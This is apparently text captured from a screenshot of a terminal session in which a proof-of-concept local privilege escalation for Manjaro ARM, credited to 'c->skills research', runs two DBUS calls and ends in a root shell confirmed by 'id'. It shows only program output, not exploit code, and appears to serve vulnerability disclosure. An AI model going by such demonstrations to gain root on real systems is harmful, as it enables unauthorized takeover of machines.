 [stealth@manjaro ~]$ /tmp/vala-vala-hey
[!!] Manjaro OS LPE PoC
[!!] (C) 2023 by c->skills research
NAME="Manjaro ARM"
ID="manjaro-arm"
ID_LIKE="manjaro arch"
PRETTY_NAME="Manjaro ARM"
ANSI_COLOR="1;32"
HOME_URL="https://www.manjaro.org/"
SUPPORT_URL="https://forum.manjaro.org/c/arm/"
LOGO=manjarolinux
[+] Setting up pathnames
[+] 1st DBUS call
method return time=1688563487.611524 sender=:1.58 -> destination=:1.197 serial=207 reply_serial=2
[?] Going to sleep for 10s
[+] 2nd stage pathnames setup ...
[+] 2nd DBUS call
method return time=1688563497.663822 sender=:1.58 -> destination=:1.198 serial=210 reply_serial=2
[*] Done. Calling boomsh in 10s!
[root@manjaro stealth]# id
uid=0(root) gid=0(root) groups=0(root)
[root@manjaro stealth]# _